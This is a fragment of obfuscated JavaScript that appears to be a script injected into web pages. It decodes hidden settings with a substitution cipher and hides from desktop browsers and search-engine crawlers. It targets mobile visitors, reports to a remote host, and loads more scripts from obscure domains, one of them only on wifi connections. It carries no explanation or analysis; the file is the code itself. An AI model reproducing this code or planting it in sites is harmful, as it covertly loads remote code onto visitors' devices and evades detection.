t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://dc.fauqdwg.com:8007/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&!!/^Win|Mac/.test(navigator.platform);},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',d=t.rc(a)+'m',s=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ11=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@00{f(mpL2T^FSm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\/\\/@00{f(mpL2T^FSm(O^g{001\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mpX(L^(Rm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x3998(){var _0x317635=['204302pxaHWX','952078uSxjvV','clientY','FevSI','kDlSd','touches','Evbsu','LPMQK','DcNon','ZHDTN','5584esjTiQ','ObkQA','gtop','type','13896230ZVEusc','10926175zGBLyk','LxhJl','19944EQXGJa','height','open','position','hidden','12fJZJIA','96wMclXp','addEventListener','catch','PCfti','11ARSbly','event','1352olnhIC','good','4FmpYMU','2891310StdZgj','2523AcxGuc'];a0_0x3998=function(){return _0x317635;};return a0_0x3998();}
var soomjxha_is_ws = soomjxha_is_kk = 1;